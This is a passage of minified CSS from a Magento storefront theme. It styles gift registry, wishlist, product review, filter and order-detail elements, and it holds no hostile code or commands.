.block-order-details-gift-message dt:after{content:''}.order-details-items .order-gift-message .item-message,.order-details-items .block-order-details-gift-message .item-message{clear:left}.order-details-items .order-gift-message .item-options dt,.order-details-items .block-order-details-gift-message .item-options dt{font-weight:400;margin:11px 0}.options-order-container,.options-items-container{margin-bottom:11px}.gift-messages-order{margin-bottom:27.5px}.form-giftregistry-share .actions-toolbar:not(:last-child),.form-giftregistry-edit .actions-toolbar:not(:last-child){margin-bottom:44px}.form-giftregistry-share .fieldset .nested .field:not(.choice) .control,.form-giftregistry-edit .fieldset .nested .field:not(.choice) .control{width:100%}.giftregisty-dropdown .action.toggle{color:#1979c3}.table-giftregistry-items .product-image{margin-right:11px;float:left}.cart-summary .form.giftregistry .fieldset{margin:15px 0 5.5px;text-align:left}.cart-summary .form.giftregistry .fieldset .field{margin:0 0 11px}.cart-summary .form.giftregistry .fieldset .field .control{float:none;width:auto}.form-giftregistry-edit .giftregistry-type{margin-bottom:33px;margin-top:-27.5px}.form-giftregistry-search{margin-bottom:66px}.form-giftregistry-search .fields-specific-options .field:nth-last-of-type(1){margin-bottom:0}.block-giftregistry .actions-toolbar{margin:17px 0 0}.block-giftregistry-shared .item-options .item-value{margin:0 0 27.5px}.block-giftregistry-shared-items .item .col{border:0}.block-giftregistry-shared-items th{border-bottom:1px solid #d1d1d1}.block-giftregistry-shared-items .col .price-box{display:inline-block}.block-giftregistry-shared-items .col .price-wrapper{font-size:1.8rem;display:block;font-weight:700;white-space:nowrap}.block-giftregistry-shared-items .product .item-options{margin:0}.block-giftregistry-shared-items .product-item-photo{display:block;max-width:65px;padding:11px 0}.block-giftregistry-shared-items .product-item-name{font-size:1.8rem;display:block;margin:0 0 5.5px}.gift-wrapping-info{font-weight:300;font-size:20px;margin:22px 0}.gift-wrapping-list{list-style:none;margin:22px 0 11px;padding:0}.gift-wrapping-list .no-image{background:#f2f2f2;display:inline-block;text-decoration:none}.gift-wrapping-list .no-image>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.gift-wrapping-list .no-image:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:4rem;color:#494949;content:"\e6f6";font-family:'mbicon';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.gift-wrapping-list .no-image:after{display:block}.gift-wrapping-preview,.gift-wrapping-item>span{cursor:pointer;display:block;overflow:hidden;position:relative;z-index:1}.gift-wrapping-item{float:left;margin:0 11px 11px 0}.gift-wrapping-item:last-child{margin-right:0}.gift-wrapping-item._active span:before{border:3px solid #333;box-sizing:border-box;content:'';display:block;height:100%;position:absolute;width:100%;z-index:2}.gift-wrapping-item>span{height:4rem;width:4rem}.gift-wrapping-title{margin:11px 0}.gift-wrapping-title .action-remove{margin:-5.5px 0 0 5.5px;display:inline-block;text-decoration:none}.gift-wrapping-title .action-remove>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.gift-wrapping-title .action-remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:#000;content:"\e681";font-family:'mbicon';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.gift-wrapping-title .action-remove:hover:before{color:#333}.gift-wrapping-title .action-remove:active:before{color:#000}.gift-options-content .fieldset .field{margin:11px 0}.gift-wrapping-summary{padding-right:7rem}.gift-wrapping-summary .gift-wrapping-title{border:0;display:inline-block;padding:0}.opc-wrapper .fieldset.gift-message .field.gift-wrapping{padding:0;width:100%}.opc-wrapper .data.table .gift-wrapping,.table-order-items .gift-wrapping{margin:22px 0 0}.opc-wrapper .data.table .gift-wrapping .title,.table-order-items .gift-wrapping .title{float:none}.opc-wrapper .data.table .gift-wrapping .content,.table-order-items .gift-wrapping .content{margin:0}.opc-wrapper .data.table .gift-wrapping .content>img,.table-order-items .gift-wrapping .content>img{float:left;margin:0 11px 0 0;max-height:50px;max-width:50px}.gift-summary .price-box,.gift-options .price-box{margin-left:22px}.gift-summary .regular-price:before,.gift-options .regular-price:before{content:attr(data-label) ": "}.gift-summary .regular-price .price,.gift-options .regular-price .price{font-weight:700}.table-wrapper.grouped{width:auto}.table.grouped th{font-weight:500;padding:5px 0}.table.grouped td{border-top:1px solid #e1e1e1;padding:5px 0}.table.grouped .row-tier-price>td{border-top:0;padding-top:0;font-size:1.4rem}.table.grouped input.qty{width:60px;text-align:center;height:26px;padding-right:0}.table.grouped .product-item-name{font-weight:400;display:inline-block;margin-bottom:0;margin-right:10px}.table.grouped .price-box{display:inline-block}.table.grouped .price-box p{margin:0}.table.grouped .price-box .price{font-weight:500}.table.grouped .price-box .old-price .price{font-weight:400}.table.grouped .price-box .price-label{display:none}.table.grouped .stock.unavailable{margin:0;white-space:nowrap;text-transform:none;font-weight:400}.form-add-invitations .additional,.form-add-invitations .field.message{margin-top:22px}.form-add-invitations .action.remove{top:4px}.form-add-invitations .action.add{display:inline-block;text-decoration:none;line-height:normal;padding:4px;width:auto}.form-add-invitations .action.add>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.form-add-invitations .action.add:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:22px;color:inherit;content:"\e936";font-family:'mbicon';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.form-add-invitations .action.add:hover:before{color:inherit}.form-add-invitations .action.add:active:before{color:inherit}.block.filter{margin-bottom:30px;background-color:#f5f5f5;padding:20px}.block.filter .filter-title{font-size:1.8rem;text-transform:uppercase}.block.filter .filter-subtitle{display:none}.block-subtitle{display:inline-block;margin-bottom:11px}.filter-current ul,.filter-current ol{list-style:none;padding:0;margin:0}.filter-current .item{padding-right:20px;position:relative}.filter-current .item .remove{position:absolute;top:2px;right:0;font-size:12px;width:20px;height:20px;text-align:right}.filter-current .filter-label{display:block;font-weight:500}.filter-current .filter-label:after{content:':'}.filter-current+.filter-actions{margin-bottom:30px;text-align:right}.filter-current+.filter-actions .clear .mbi{display:inline-block;vertical-align:middle}.filter-options{margin:0}.filter-options ul,.filter-options ol{list-style:none;padding:0}.filter-options .filter-options-title{font-size:1.5rem;margin:0;padding:15px 0 5px;text-transform:uppercase;font-weight:500;position:relative;cursor:pointer}.filter-options .filter-options-content{font-size:1.4rem;margin:0;padding:0 0 20px;border-bottom:1px solid #d8d8d8;display:inline-block;vertical-align:top;width:100%}.filter-options .filter-options-content .item{margin-bottom:3px}.filter-options .count{color:#7d7d7d}.filter-options .count:before{content:'('}.filter-options .count:after{content:')'}.filter-options-item[data-collapsible=true] .filter-options-title:after{display:inline-block;font-family:mbicon;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f3d0";font-size:14px;position:absolute;right:0;top:50%;margin-top:-7px;line-height:inherit}.filter-options-item[data-collapsible=true] .filter-options-title[aria-expanded=true]:after{content:"\f3d8"}.filtered .items{margin:15px 0}.filtered .item{margin-bottom:6px;padding-left:22px;position:relative}.filtered .item .label{font-weight:700}.filtered .item .action.remove{left:-6px;position:absolute;top:0}.filtered+.actions{margin-bottom:35px}.map-popup-wrapper.popup .action.close{top:11px}.map-popup{background:#fff;border:1px solid #aeaeae;padding:22px;width:100%;box-shadow:0 3px 3px rgba(0,0,0,.15);transition:opacity .3s linear;left:0;margin-top:11px;position:absolute;top:0;z-index:1001;display:none;opacity:0}.map-popup .popup-header{margin:0 0 25px;padding-right:22px}.map-popup .popup-header .title{font-weight:300;line-height:1.1;font-size:2.1rem;margin-top:1.65rem;margin-bottom:1.1rem}.map-popup .popup-actions .action.close{position:absolute;display:inline-block;background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;right:11px;top:11px}.map-popup .popup-actions .action.close>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.map-popup .popup-actions .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:"\e935";font-family:'mbicon';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.map-popup .popup-actions .action.close:hover:before{color:inherit}.map-popup .popup-actions .action.close:active:before{color:inherit}.map-popup .popup-actions .action.close:focus,.map-popup .popup-actions .action.close:active{background:0 0;border:none}.map-popup .popup-actions .action.close:hover{background:0 0;border:none}.map-popup .popup-actions .action.close.disabled,.map-popup .popup-actions .action.close[disabled],fieldset[disabled] .map-popup .popup-actions .action.close{pointer-events:none;opacity:.5}.map-popup.active{opacity:1}.map-popup .map-info-price{margin:0 0 22px}.map-popup .map-info-price .price-box{margin:0 0 22px}.map-popup .map-info-price .price-box .label:after{content:": "}.map-popup .action.primary{margin-right:11px}.map-popup .map-msrp{margin-bottom:11px}.map-popup .actual-price{margin:3px 0 15px}.map-popup .popup-header{display:none}.map-old-price{text-decoration:none}.map-old-price .price-wrapper{text-decoration:line-through}.map-old-price:not(:last-child),.product-item .map-old-price:not(:last-child),.product-info-price .map-show-info:not(:last-child){margin-right:11px}.product-options-bottom .price-box .old-price .price-container>span{display:inline}.map-form-addtocart{display:inline-block;text-align:center}.map-form-addtocart img{display:block;margin:0 auto}.wishlist.split.button{display:inline-block;position:relative;vertical-align:middle}.wishlist.split.button:before,.wishlist.split.button:after{content:'';display:table}.wishlist.split.button:after{clear:both}.wishlist.split.button .action.split{float:left;margin:0}.wishlist.split.button .action.toggle{float:right;margin:0}.wishlist.split.button button.action.split{border-bottom-right-radius:0;border-top-right-radius:0}.wishlist.split.button button+.action.toggle{border-bottom-left-radius:0;border-left:0;border-top-left-radius:0}.wishlist.split.button .action.toggle{display:inline-block;text-decoration:none}.wishlist.split.button .action.toggle>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.wishlist.split.button .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:#7d7d7d;content:"\e93a";font-family:'mbicon';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.wishlist.split.button .action.toggle:hover:after{color:#333}.wishlist.split.button .action.toggle:active:after{color:inherit}.wishlist.split.button .action.toggle.active{display:inline-block;text-decoration:none}.wishlist.split.button .action.toggle.active>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.wishlist.split.button .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:#7d7d7d;content:"\e939";font-family:'mbicon';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.wishlist.split.button .action.toggle.active:hover:after{color:#333}.wishlist.split.button .action.toggle.active:active:after{color:inherit}.wishlist.split.button .items{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:200px;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,.15)}.wishlist.split.button .items li{margin:0;padding:5px 5px 5px 23px}.wishlist.split.button .items li:hover{background:#e8e8e8;cursor:pointer}.wishlist.split.button .items:before,.wishlist.split.button .items:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.wishlist.split.button .items:before{border:6px solid;border-color:transparent transparent #fff;z-index:99}.wishlist.split.button .items:after{border:7px solid;border-color:transparent transparent #bbb;z-index:98}.wishlist.split.button .items:before{left:10px;top:-12px}.wishlist.split.button .items:after{left:9px;top:-14px}.wishlist.split.button.active{overflow:visible}.wishlist.split.button.active .items{display:block}.wishlist.split.button .items{text-align:left}.wishlist.split.button .items .item:last-child:hover{background:#e8e8e8}.table-comparison .wishlist.split.button>.action.split:before,.product-items .wishlist.split.button>.action.split:before{content:"\e68c"}.table-comparison .wishlist.split.button>.action:active,.product-items .wishlist.split.button>.action:active,.table-comparison .wishlist.split.button>.action:focus,.product-items .wishlist.split.button>.action:focus,.table-comparison .wishlist.split.button>.action:hover,.product-items .wishlist.split.button>.action:hover{color:#333}.table-comparison .wishlist.split.button>.action.toggle:before,.product-items .wishlist.split.button>.action.toggle:before{border-left:1px solid #c9c9c9;content:'';float:left;height:15px;margin-top:3px}.product-info-main .wishlist.split.button .action.split,.block-bundle-summary .wishlist.split.button .action.split,.product-add-form .wishlist.split.button .action.split,.product-info-main .wishlist.split.button .action.toggle,.block-bundle-summary .wishlist.split.button .action.toggle,.product-add-form .wishlist.split.button .action.toggle{line-height:1.2rem;padding:5.5px 8px;font-size:1.1rem}.product-info-main .wishlist.split.button .action.toggle,.block-bundle-summary .wishlist.split.button .action.toggle,.product-add-form .wishlist.split.button .action.toggle{padding:0}.cart.table-wrapper .wishlist.split.button{margin-bottom:11px}.cart.table-wrapper .wishlist.split.button>.action.toggle{padding:4px 5.5px}.wishlist.window.popup{box-sizing:border-box;background:#fff;border:1px solid #aeaeae;padding:22px;width:100%;box-shadow:0 3px 3px rgba(0,0,0,.15);transition:opacity .3s linear;bottom:0;left:0;position:fixed;right:0;top:0;z-index:1001;display:none;opacity:0}.wishlist.window.popup .popup-header{margin:0 0 25px;padding-right:22px}.wishlist.window.popup .popup-header .title{font-weight:300;line-height:1.1;font-size:2.1rem;margin-top:1.65rem;margin-bottom:1.1rem}.wishlist.window.popup .popup-actions .action.close{position:absolute;display:inline-block;background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;right:11px;top:11px}.wishlist.window.popup .popup-actions .action.close>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.wishlist.window.popup .popup-actions .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:"\e935";font-family:'mbicon';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.wishlist.window.popup .popup-actions .action.close:hover:before{color:inherit}.wishlist.window.popup .popup-actions .action.close:active:before{color:inherit}.wishlist.window.popup .popup-actions .action.close:focus,.wishlist.window.popup .popup-actions .action.close:active{background:0 0;border:none}.wishlist.window.popup .popup-actions .action.close:hover{background:0 0;border:none}.wishlist.window.popup .popup-actions .action.close.disabled,.wishlist.window.popup .popup-actions .action.close[disabled],fieldset[disabled] .wishlist.window.popup .popup-actions .action.close{pointer-events:none;opacity:.5}.wishlist.window.popup.active{opacity:1}.wishlist.window.popup.active{display:block}.wishlist.overlay{transition:opacity .15s linear;background:#000;z-index:899;bottom:0;left:0;opacity:0;position:fixed;right:0;top:0}.wishlist.overlay.active{opacity:.5;filter:alpha(opacity=50)}.wishlist.overlay.active{display:block}.block-wishlist-management{position:relative}.block-wishlist-management .wishlist-select .wishlist-name-label{font-weight:600}.block-wishlist-management .wishlist-title{margin-bottom:11px}.block-wishlist-management .wishlist-title strong{font-weight:300;margin-right:11px}.block-wishlist-management .wishlist-notice{color:#7d7d7d;display:inline-block;margin-right:22px}.block-wishlist-management .wishlist-toolbar-select,.block-wishlist-management .wishlist-toolbar-actions{display:inline-block}.block-wishlist-management .wishlist-toolbar-select{margin-right:22px}.block-wishlist-management .wishlist-dropdown.move{margin-right:22px}.block-wishlist-search-form .form-wishlist-search{margin-bottom:66px;max-width:500px}.block-wishlist-search-results .toolbar-wishlist-results{text-align:center}.block-wishlist-info-items .block-title{margin-bottom:22px;font-size:2.2rem}.block-wishlist-info-items .block-title>strong{font-weight:300}.block-wishlist-info-items .product-item{width:100%}.block-wishlist-info-items .product-item-photo{margin-left:22px}.block-wishlist-info-items .product-item-info{width:auto}.block-wishlist-info-items .product-item-info:hover .split{visibility:visible}.block-wishlist-info-items .price-wrapper{display:block;margin:0 0 11px}.block-wishlist-info-items .split{clear:both;padding:11px 0}.block-wishlist-info-items .action.towishlist{padding:11px 0}.fotorama-video-container:after{background:url(../../frontend/MageBig/martfury_custom/en_US/Magento_ProductVideo/img/gallery-sprite.png) bottom right;bottom:0;content:'';height:100px;left:0;margin:auto;position:absolute;right:0;top:12px;width:100px;cursor:pointer}.fotorama-video-container .magnify-lens{display:none !important}.fotorama-video-container.video-unplayed:hover img{opacity:.6}.fotorama-video-container.video-unplayed:hover:after{transform:scale(1.25)}.video-thumb-icon:after{background:url(../../frontend/MageBig/martfury_custom/en_US/Magento_ProductVideo/img/gallery-sprite.png) bottom left;bottom:0;content:'';height:40px;left:0;margin:auto;position:absolute;right:0;top:10px;width:49px}.product-video{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0;width:100%}.product-video iframe{height:100%;left:0;position:absolute;top:0;width:100%;z-index:9999}.fotorama__stage__shaft:focus .fotorama__stage__frame.fotorama__active:after{bottom:0;content:'';height:100px;left:0;margin:auto;position:absolute;right:0;top:12px;width:100px;cursor:pointer}.fotorama__product-video--loading:after{visibility:hidden}.login-container .g-recaptcha,.form-login .g-recaptcha,.form-edit-account .g-recaptcha{margin-bottom:15px !important}.grecaptcha-badge{box-shadow:gray 0 0 2px !important;margin:0 auto;border-radius:3px;display:block;overflow:hidden}.data.switch .counter{color:#7d7d7d}.data.switch .counter:before{content:"("}.data.switch .counter:after{content:")"}.rating-summary{overflow:hidden;white-space:nowrap}.rating-summary .rating-result{width:88px;display:inline-block;position:relative;vertical-align:middle}.rating-summary .rating-result:before{left:0;position:absolute;top:0;width:100%;z-index:1;-webkit-font-smoothing:antialiased;color:#ddd;font-family:'mbicon';font-size:16px;height:16px;letter-spacing:2px;line-height:16px;content:"\f4b3" "\f4b3" "\f4b3" "\f4b3" "\f4b3";display:block;font-style:normal;font-weight:400;speak:none}.rating-summary .rating-result>span{display:block;overflow:hidden}.rating-summary .rating-result>span:before{position:relative;z-index:2;-webkit-font-smoothing:antialiased;color:#fc0;font-family:'mbicon';font-size:16px;height:16px;letter-spacing:2px;line-height:16px;content:"\f4b3" "\f4b3" "\f4b3" "\f4b3" "\f4b3";display:block;font-style:normal;font-weight:400;speak:none}.rating-summary .rating-result>span span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.product-reviews-summary .rating-summary .label,.table-reviews .rating-summary .label{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.review-control-vote{overflow:hidden}.review-control-vote:before{color:#ddd;font-family:'mbicon';font-size:16px;height:16px;letter-spacing:2px;line-height:16px;font-style:normal;font-weight:400;speak:none;vertical-align:top;-webkit-font-smoothing:antialiased;content:"\f4b3" "\f4b3" "\f4b3" "\f4b3" "\f4b3";display:block;position:absolute;z-index:1}.review-control-vote input[type=radio]{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.review-control-vote input[type=radio]:hover+label:before,.review-control-vote input[type=radio]:checked+label:before{opacity:1}.review-control-vote label{cursor:pointer;display:block;position:absolute}.review-control-vote label span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.review-control-vote label:before{color:#fc0;font-family:'mbicon';font-size:16px;height:16px;letter-spacing:2px;line-height:16px;font-style:normal;font-weight:400;speak:none;vertical-align:top;-webkit-font-smoothing:antialiased;opacity:0}.review-control-vote label:hover:before{opacity:1}.review-control-vote label:hover~label:before{opacity:0}.review-control-vote .rating-5{z-index:2}.review-control-vote .rating-5:before{content:"\f4b3" "\f4b3" "\f4b3" "\f4b3" "\f4b3"}.review-control-vote .rating-4{z-index:3}.review-control-vote .rating-4:before{content:"\f4b3" "\f4b3" "\f4b3" "\f4b3"}.review-control-vote .rating-3{z-index:4}.review-control-vote .rating-3:before{content:"\f4b3" "\f4b3" "\f4b3"}.review-control-vote .rating-2{z-index:5}.review-control-vote .rating-2:before{content:"\f4b3" "\f4b3"}.review-control-vote .rating-1{z-index:6}.review-control-vote .rating-1:before{content:"\f4b3"}.review-control-vote:before{content:"\f4b2" "\f4b2" "\f4b2" "\f4b2" "\f4b2"}.review-items{padding:0;list-style:none;border-bottom:1px solid #c9c9c9}.review-items li:first-child{padding-top:0}#product-review-table{display:table}#product-review-table .review-field-rating{display:table-row}#product-review-table .review-field-rating .label,#product-review-table .review-field-rating .review-control-vote{display:table-cell;vertical-align:top;line-height:20px;padding-bottom:10px;margin:0;font-size:1.4rem}#product-review-table .review-field-rating .review-control-vote{padding:0 30px;min-width:145px}.review-toolbar{padding:0;margin:0 0 22px;text-align:center}.review-toolbar:first-child{display:none}.review-toolbar .pages{display:block;text-align:center;border-bottom:1px solid #c9c9c9;padding:22px 0}.review-toolbar .limiter{display:none;border:none;text-align:right}.review-add .block-title{display:none}.fieldset .review-legend.legend{line-height:1.3;border-bottom:0;padding:0;margin-bottom:22px}.fieldset .review-legend.legend span{margin:0}.fieldset .review-legend.legend strong{display:block;font-weight:500;padding-top:10px;font-size:1.4rem}.fieldset .review-field-ratings>.label{font-weight:500;padding:0;font-size:1.4rem;margin:0}.review-control-vote label:before,.review-control-vote:before{font-size:18px;line-height:18px;height:18px;letter-spacing:6px}.review-field-rating .label{font-weight:500}.review-list .block-title strong{font-weight:300;line-height:1.1;font-size:3rem;margin-top:2.75rem;margin-bottom:2.2rem}.review-item{padding:22px 0;margin:0}.review-item:after{clear:both;content:'';display:table}.review-ratings{display:table;max-width:100%;margin-bottom:11px;float:left;margin-right:30px}.review-ratings .rating-label{font-size:1.4rem;margin:0}.review-author{display:inline}.review-author .review-details-value{font-weight:400}.review-date{display:inline}.review-title{font-size:1.4rem;margin:0 0 22px;font-weight:500}.review-content{font-size:1.4rem}.review-fieldset .field.required>.label{font-size:1.4rem}.review-fieldset .field.required>.label:after{content:'*';color:#e02b27;margin:0 0 0 2px}.review-field-nickname,.review-field-summary{margin-bottom:15px}.review-field-nickname input,.review-field-summary input{width:100%;height:40px;padding:0 15px;border:1px solid #ccc}.review-field-text textarea{width:100%;height:100px;padding:15px;display:block;border:1px solid #ccc}.review-form-actions{margin-top:15px}.page-main .column .review-add{margin-bottom:0}.data.table.reviews .rating-summary{margin-top:-4px}.customer.review.view .review.title,.customer.review.view .ratings.summary.items,.customer.review.view .product.details{margin-bottom:22px}.products.wrapper.list .product-reviews-summary{margin:0 auto}.product-reviews-summary .rating-summary{display:inline-block;vertical-align:top;line-height:16px}.product-reviews-summary .rating-summary .rating-result{vertical-align:top}.product-reviews-summary .reviews-actions{display:inline-block;vertical-align:top;line-height:16px}.product-reviews-summary .reviews-actions a{font-size:1.4rem;color:#666}.product-reviews-summary .reviews-actions a:not(:last-child){margin-right:10px}.product-reviews-summary .reviews-actions>a>span{display:none}.product-info-main .product-reviews-summary .reviews-actions>a>span{display:inline}.product-info-main .rating-summary,.customer-review .rating-summary{margin-right:10px}.block-reviews-dashboard .items .item{margin-bottom:22px}.block-reviews-dashboard .items .item:last-child{margin-bottom:0}.block-reviews-dashboard .product-name{display:inline-block}.block-reviews-dashboard .product-name:not(:last-child){margin-bottom:5.5px}.block-reviews-dashboard .rating-summary .label{font-weight:600;margin-right:11px}.table-reviews .product-name,.block-reviews-dashboard .product-name{font-weight:400}.table-reviews .rating-summary{display:inline-block;vertical-align:baseline}.customer-review .product-media{width:30%;max-width:285px;float:left;margin-right:3%}.customer-review .review-details{margin:0}.customer-review .review-details .customer-review-rating{margin-bottom:22px}.customer-review .review-details .customer-review-rating .item{margin-bottom:11px}.customer-review .review-details .customer-review-rating .item:last-child{margin-bottom:0}.customer-review .review-details .review-title{font-weight:300;line-height:1.1;font-size:2.1rem;margin-top:1.65rem;margin-bottom:1.1rem;margin-bottom:22px}.customer-review .review-details .review-content{margin:0;margin-bottom:22px}.customer-review .review-details .review-date{color:#a6a6a6}.block-reward-info .reward-balance{font-size:1.8rem;margin-bottom:27.5px}.block-reward-info .reward-rates:not(:last-child),.block-reward-info .reward-limit:not(:last-child),.block-reward-info .reward-expiring:not(:last-child){margin-bottom:27.5px}.block-reward-info .reward-rates .title,.block-reward-info .reward-limit .title,.block-reward-info .reward-expiring .title{display:inline-block;margin-bottom:11px}.order-details-items.rma .order-title{display:none}.order-details-items.rma .order-title+.toolbar{display:none}.form-create-return .additional:first-child{margin-top:0}.form-create-return .field.comment{margin-top:55px}.block-returns-comments .returns-comments dt,.block-returns-comments .returns-comments dd{margin:0}.block-returns-comments .returns-comments dt{font-weight:400}.block-returns-comments .returns-comments dd{margin-bottom:15px}.block-returns-comments .returns-comments dd:last-child{margin-bottom:0}.block-returns-comments .fieldset{margin-bottom:22px}table{width:100%}table caption{display:none}.table-order-items thead th,.table-downloadable-products thead th,.table-additional-addresses-items thead th{font-weight:500;border-top:1px solid #ccc;border-bottom:1px solid #ccc;padding:15px 10px;background:#f1f1f1}.order-links{display:block;vertical-align:top;position:relative;z-index:10;white-space:nowrap;margin:0 -20px;overflow-x:auto;overflow-y:auto}.order-links .item{display:inline-block;padding:10px 20px}.block-order-details-view .block-title{margin-bottom:15px}.order-items,.table-wrapper.invoice,.order-items-shipment{border:1px solid #ccc;border-radius:3px}.order-items table,.table-wrapper.invoice table,.order-items-shipment table{border-style:hidden}.order-details-items{margin-top:10px;padding:0;display:inline-block;vertical-align:top;width:100%;position:relative;z-index:8}.order-details-items .order-title{padding:0 0 11px;display:none}.order-details-items .order-title>strong{font-size:1.8rem;font-weight:500}.order-details-items .order-title .action{display:inline-block}.order-details-items .table-wrapper{margin:0}.order-details-items .table-wrapper:not(:last-child){margin-bottom:33px}.order-details-items .actions-toolbar{display:none}.order-details-items .table-order-items>thead>tr>th{border-bottom:1px solid #d1d1d1;width:auto}.order-details-items .table-order-items tbody+tbody{border-top:1px solid #d1d1d1}.account .order-details-items .table-order-items tbody tr:nth-child(even) td{background:0 0}.order-details-items .table-order-items tbody td{padding-bottom:10px;padding-top:10px}.order-details-items .table-order-items tbody .col.label{font-weight:700;padding-bottom:5px;padding-top:0}.order-details-items .table-order-items tbody .col.options{padding:0 0 15px}.order-details-items .table-order-items tbody>.item-parent td{padding-bottom:5px}.order-details-items .table-order-items tbody>.item-parent+tr td{padding-top:5px}.order-details-items .table-order-items tbody .item-options-container td{padding-bottom:15px;padding-top:0}.order-details-items .table-order-items .product-item-name{margin:0;font-size:1.6rem}.order-details-items tfoot .amount,.order-details-items tfoot .mark{text-align:right;padding:3px 10px}.order-details-items .item-options{margin:0;font-size:1.4rem}.order-details-items .item-options dt{margin:0}.order-details-items .item-options dd{margin:0 0 15px}.order-details-items .item-options dd:last-child{margin-bottom:0}.order-details-items .item-options.links dt{display:inline-block}.order-details-items .item-options.links dt:after{content:': '}.order-details-items .item-options.links dd{margin:0}.order-details-items thead .col.qty{text-align:center}.order-details-items .action.show{display:inline-block;text-decoration:none;color:#333}.order-details-items .action.show>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.order-details-items .action.show:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:10px;color:inherit;content:"\e93a";font-family:'mbicon';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.order-details-items .action.show.expanded:after{content:"\e939"}.order-details-items .product-item-name{font-size:1.8rem}.order-details-items .items-qty .item{white-space:nowrap}.order-details-items .items-qty .title:after{content:': '}.order-details-items .pages-items .item:first-child,.order-details-items .pages-items .item:last-child{margin-right:0}.block-order-details-comments{margin:30px 0 30px;display:inline-block;width:100%}.block-order-details-comments .comment-date{font-weight:500}.block-order-details-comments .comment-content{line-height:1.6;margin:0 0 20px}.block-order-details-view .block-content .box{margin-bottom:30px}.block-order-details-view>.block-title strong{font-size:1.8rem;font-weight:500}.block-order-details-view .box-title strong{font-weight:500}.block-order-details-view .box-content .payment-method .title{font-weight:400}.block-order-details-view .box-content .payment-method .content{margin:0}.block-order-details-view .box-content .payment-method .content>strong{font-weight:400}.block-order-details-view .box-content .payment-method .content>strong:after{content:': '}.column.main .order-details-items .block-order-details-gift-message{margin:30px 0 0}.block-order-details-gift-message+.actions-toolbar{display:none}.order-tracking{margin:0;padding:0 0 20px}.order-tracking .tracking-title{display:inline-block}.order-tracking .tracking-content{display:inline-block;margin:0 0 0 5px}.order-actions-toolbar{margin-bottom:25px}.order-actions-toolbar .action a{color:#06c}.order-actions-toolbar .action a:hover{color:#002142}.order-status{border:1px solid #d1d1d1;border-radius:3px;display:inline-block;padding:5px 10px;vertical-align:top;font-size:1.5rem}.order-status.complete{color:green;border-color:green}.order-status.new{color:#e91e63;border-color:#e91e63}.order-status.processing{color:blue;border-color:blue}.order-status.holded{color:#ff5722;border-color:#ff5722}.order-status.closed,.order-status.canceled{color:gray;border-color:gray}.order-status.pending_payment,.order-status.payment_review{color:#008b8b;border-color:#008b8b}.order-status-wrap .actions-toolbar{float:right;text-align:right}.form-orders-search .field:last-child{margin-bottom:22px}.block-reorder .actions-toolbar{margin:17px 0}.block-reorder .product-item-name{display:inline-block}.block-reorder .product-item .field.item{display:inline-block}.opc-wrapper .form-discount{position:relative;display:inline-block;width:100%;max-width:470px;padding-right:165px;margin-top:5px}.layout-rtl .opc-wrapper .form-discount{padding-right:0;padding-left:165px}.opc-wrapper .form-discount .actions-toolbar{position:absolute;top:0;right:0;width:auto}.opc-wrapper .form-discount .actions-toolbar .primary{min-width:auto}.opc-wrapper .form-discount 